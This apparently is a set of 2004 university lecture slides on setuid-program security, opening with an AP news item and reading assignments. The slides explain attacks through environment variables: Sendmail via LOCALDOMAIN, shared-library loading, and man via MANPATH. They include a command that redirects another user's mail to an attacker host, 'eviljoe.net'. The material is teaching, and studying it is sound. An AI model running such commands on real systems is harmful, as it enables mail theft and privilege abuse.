Associated Press, 2004.10.14:

"Would-be bank robber gets laughed at

"He put a mask on his face, pulled out a gun and demanded money. But when the bank clerk laughed in his face, the would-be robber was so humiliated he just ran away.

"The bungled holdup occurred midday Thursday at a small bank on Zagreb's main square, police said.

"The 31-year-old clerk, identified only as Martina S., 'laughed aloud' at the threat from the bandit because she knew shewas protected by bulletproof glass, said Gordana Vulama, a police spokeswoman.

"After cackling at the thief, she coolly picked up the phone to call police, Vulama said.

"Seeing that, the failed robber spun around and fled the scene. Police were searching for him, Vulama said."Assignment due today: read textbook Chapter 6 pages 233–244.

Assignment due 2004.10.18: read textbook Chapter 6 pages 244–253.

Assignment due 2004.10.20: read textbook Chapter 6 pages 254–263.

Assignment due 2004.10.22: read textbook Chapter 6 pages 263–276.Bill runs setuid Sendmail program
to send mail to `eric@cs`.
Sendmail puts mail into mail queue.

Joe tells Sendmail to deliver
all messages in the queue:

```
joe% sendmail -q
```

Sendmail tries to deliver
Bill's message to `eric@cs`.
It uses `res_search`,
a BIND library function that sees

```
search uic.edu
```

in `/etc/resolv.conf`,
converts `cs` into `cs.uic.edu`,
and looks up address of `cs.uic.edu`.`res_search` uses the environment!

If `LOCALDOMAIN` is in environment,
it overrides `search uic.edu`.

Joe runs

```
joe% env \
LOCALDOMAIN=eviljoe.net \
sendmail -q
```

and Sendmail delivers Bill's mail
to `eric@cs.eviljoe.net`.
Joe has set up `cs.eviljoe.net`.

Impact: Joe steals the mail
that Bill sent to Eric.Did BIND authors realize that
`res_search` might be used setuid?

Some library authors avoid
using environment when setuid.
(See, e.g., "SECURITY FIX"
announced 2004.10.07 in Cyrus SASL.)
But thousands of libraries
use environment variables
without this check.

Did Sendmail author realize that
`res_search` uses the environment?

Sendmail fix:
clear environment at top of `main`.
But many setuid programs don't do this.## Another example

More things happen between start of `execve` and start of `main`: in particular, loading shared libraries.

Most programs make syscalls through shared library functions: e.g., the `open` library function makes the `open` syscall.

(Why not use syscall directly? Because compiler writers are lazy.)

Brilliant idea by authors of shared-library loaders: allow user to change shared libraries by setting environment variables!This is fine for normal programs
but a disaster for setuid programs.

Even if `main` clears `environ`,
it's too late: shared libraries
are loaded before `main` starts.

Fix: shared-library loaders
now check whether they're setuid,
and ignore environment if so.

(Are there other things
that happen before `main` starts?
Yes: global constructors in C++.)## Another example

Type `man pwd` under Linux.

The `man` program reads the
`pwd` manual page in one format,
converts it into another format,
displays the converted result.

User can set environment variable
`MANPATH` to tell `man`
to use another set of manual pages.The `man` program is setuid.
Saves the converted result in,
e.g., `/var/cache/man`,
to save time in the future.

Bug announced 2001.06.04:
`man` does this even if
user has set `MANPATH`.

Joe can make a fake manual page,
set `MANPATH`, and run `man`,
which saves the converted manual page
in `/var/cache/man`.
Other users now see Joe's page.